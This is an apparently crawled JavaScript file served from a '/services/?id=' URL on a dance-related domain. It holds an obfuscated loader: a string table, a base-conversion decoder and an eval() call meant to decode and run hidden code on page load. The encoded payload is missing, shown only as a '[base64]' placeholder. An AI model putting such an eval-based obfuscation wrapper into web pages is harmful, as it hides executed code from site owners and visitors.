

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1588
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"lUmouxKvr",23,7,42))